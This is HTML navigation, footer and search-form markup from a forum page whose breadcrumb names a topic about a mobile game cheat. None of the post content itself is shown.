	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=a38adbd26b118783e1a6ffef351d8836" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="[base64]">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=a38adbd26b118783e1a6ffef351d8836" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="[base64]">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=[base64]&amp;csrfKey=a38adbd26b118783e1a6ffef351d8836' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6002}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6002}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
